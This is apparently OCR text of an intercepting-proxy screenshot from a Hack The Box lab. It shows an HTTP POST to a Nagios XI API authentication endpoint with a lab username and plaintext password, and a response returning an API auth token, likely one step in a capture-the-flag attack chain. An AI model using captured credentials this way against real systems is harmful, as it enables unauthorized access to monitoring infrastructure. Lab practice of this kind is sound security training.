 Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/authenticate?pretty=1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=bs49osmpok8p1olk2lcv6v35ib
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://nagios.monitored.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=svc&password=XjH7VCehowpR1xZB
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 05:29:44 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS,
DELETE, PUT
6 Content-Length: 182
7 Connection: close
8 Content-Type: application/json
9
10 {
11 "username":"svc",
12 "user_id":"2",
13 "auth_token":
"fd8dd9d35d2feaf0b9f6444dd67a197d3d639de1",
14 "valid_min":5,
15 "valid_until":"Tue, 21 May 2024 01:34:44 -0400"
16 }
17